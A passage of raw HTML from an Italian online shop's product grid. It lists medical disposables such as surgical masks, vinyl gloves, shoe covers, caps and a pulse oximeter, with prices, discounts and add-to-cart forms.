      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="898" class="quantity_product quantity_product_4810" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4810" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4810" name="id_product_attribute">
		<input type="hidden" value="4810" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4810" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4810" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4810" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4810" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4734" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/mascherine/4734-mascherina-chirurgica-tipo-iir-50-pezzi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/750-home_default/mascherina-chirurgica-tipo-iir-50-pezzi.jpg"
                alt = "Mascherina chirurgica tipo IIR con Elastici - 50 pezzi - 3 strati"
        data-full-size-image-url = "https://www.medicalmono.it/750-large_default/mascherina-chirurgica-tipo-iir-50-pezzi.jpg"
      >
              <span class="product-additional" data-idproduct="4734"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/mascherine/4734-mascherina-chirurgica-tipo-iir-50-pezzi.html">Mascherina chirurgica tipo IIR con Elastici - 50 pezzi - 3 strati</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.44">2,44 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="-11" class="quantity_product quantity_product_4734" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4734" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4734" name="id_product_attribute">
		<input type="hidden" value="4734" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4734" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4734" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4734" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4734" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4688" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/guanti-in-vinile/4688-guanti-in-vinile-con-polvere-100-pezzi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1098-home_default/guanti-in-vinile-con-polvere-100-pezzi.jpg"
                alt = "Guanti in vinile con polvere - Mis. M - 100 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1098-large_default/guanti-in-vinile-con-polvere-100-pezzi.jpg"
      >
              <span class="product-additional" data-idproduct="4688"></span>
          </a>
  
<div class="box-label">
  
                  <label class="label label-sale product-flag discount">-50%</label>
            
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
								</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/guanti-in-vinile/4688-guanti-in-vinile-con-polvere-100-pezzi.html">Guanti in vinile con polvere - Mis. M - 100 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prezzo base</span>
        <span class="regular-price">3,90 €</span>
                  <span class="discount-percentage">-50%</span>
              
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.95">1,95 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="112" class="quantity_product quantity_product_4688" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4688" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4688" name="id_product_attribute">
		<input type="hidden" value="4688" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4688" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4688" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4688" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4688" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4485" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/copriscarpe-calzari/4485-copriscarpe-in-cpe-monouso-con-elastico-caviglia-1000-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1147-home_default/copriscarpe-in-cpe-monouso-con-elastico-caviglia-1000-pz.jpg"
                alt = "Copriscarpe in CPE - azzurro - 1000 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1147-large_default/copriscarpe-in-cpe-monouso-con-elastico-caviglia-1000-pz.jpg"
      >
              <span class="product-additional" data-idproduct="4485"></span>
          </a>
  
<div class="box-label">
  
                  <label class="label label-sale product-flag discount">-35%</label>
            
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
								</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/copriscarpe-calzari/4485-copriscarpe-in-cpe-monouso-con-elastico-caviglia-1000-pz.html">Copriscarpe in CPE - azzurro - 1000 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prezzo base</span>
        <span class="regular-price">35,84 €</span>
                  <span class="discount-percentage">-35%</span>
              
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23.3">23,30 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="0" class="quantity_product quantity_product_4485" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4485" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4485" name="id_product_attribute">
		<input type="hidden" value="4485" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4485" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4485" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4485" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4485" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4440" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/cappellini/4440-cappellino-chirurgico-con-lacci-verde-100-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1118-home_default/cappellino-chirurgico-con-lacci-verde-100-pz.jpg"
                alt = "Cappellino chirurgico con lacci - Verde - 100 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1118-large_default/cappellino-chirurgico-con-lacci-verde-100-pz.jpg"
      >
              <span class="product-additional" data-idproduct="4440"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/cappellini/4440-cappellino-chirurgico-con-lacci-verde-100-pz.html">Cappellino chirurgico con lacci - Verde - 100 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.42">11,42 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="24" class="quantity_product quantity_product_4440" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4440" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4440" name="id_product_attribute">
		<input type="hidden" value="4440" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4440" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4440" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4440" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4440" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 last-in-line
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4247" data-id-product-attribute="1447" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/tute/4247-tuta-antistatica-tipo-5-6.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/710-home_default/tuta-antistatica-tipo-5-6.jpg"
                alt = "Tuta III cat. antistatica, tipo 5 e 6"
        data-full-size-image-url = "https://www.medicalmono.it/710-large_default/tuta-antistatica-tipo-5-6.jpg"
      >
              <span class="product-additional" data-idproduct="4247"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/tute/4247-1447-tuta-antistatica-tipo-5-6.html#/33-taglie_vestiario-xl">Tuta III cat. antistatica, tipo 5 e 6</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5">5,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="0" class="quantity_product quantity_product_4247" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4247" name="minimal_quantity">
		<input type="hidden" value="1447" class="id_product_attribute id_product_attribute_4247" name="id_product_attribute">
		<input type="hidden" value="4247" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4247" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4247" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4247" data-id-product-attribute="1447" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4247" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4245" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/ausili-e-dispositivi-elettromedicali/4245-saturimetro-pulsossimetro-da-dito-1-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/704-home_default/saturimetro-pulsossimetro-da-dito-1-pz.jpg"
                alt = "Saturimetro da dito - Jumper CE 0482"
        data-full-size-image-url = "https://www.medicalmono.it/704-large_default/saturimetro-pulsossimetro-da-dito-1-pz.jpg"
      >
              <span class="product-additional" data-idproduct="4245"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/ausili-e-dispositivi-elettromedicali/4245-saturimetro-pulsossimetro-da-dito-1-pz.html">Saturimetro da dito - Jumper CE 0482</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.5">12,50 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="3769" class="quantity_product quantity_product_4245" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4245" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4245" name="id_product_attribute">
		<input type="hidden" value="4245" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4245" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4245" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4245" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4245" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4226" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/protezione-individuale/4226-totem-prevenzione.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/661-home_default/totem-prevenzione.jpg"
                alt = "Totem prevenzione"
        data-full-size-image-url = "https://www.medicalmono.it/661-large_default/totem-prevenzione.jpg"
      >
              <span class="product-additional" data-idproduct="4226"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/protezione-individuale/4226-totem-prevenzione.html">Totem prevenzione</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="70">70,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="0" class="quantity_product quantity_product_4226" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4226" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4226" name="id_product_attribute">
		<input type="hidden" value="4226" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4226" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4226" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4226" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4226" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3843" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/protezione-individuale/3843-visiere-protettive-paraschizzi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/713-home_default/visiere-protettive-paraschizzi.jpg"
